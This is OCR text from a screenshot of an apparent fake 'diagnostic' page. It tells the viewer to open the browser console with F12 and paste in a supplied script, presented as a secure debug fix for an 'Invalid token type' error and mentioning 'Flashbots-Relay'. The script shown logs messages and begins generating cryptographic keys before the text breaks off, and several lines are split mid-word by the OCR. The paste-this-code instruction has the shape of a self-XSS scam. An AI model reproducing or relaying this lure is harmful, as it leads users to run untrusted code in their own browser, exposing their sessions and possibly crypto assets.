
DIAGNOSTIC_CORE_V4.2
Identification of
Invalid token type
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: rkaibnhzosl

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Invalid token type (Ha
sh: 0x52dea6f4)");

setTimeout(async () => {

  const seed = await crypto.subtle.generateK
ey({name:"HMAC",hash:"SHA-256"},true,["sig
n"]);

  const secret = await crypto.subtle.deriveK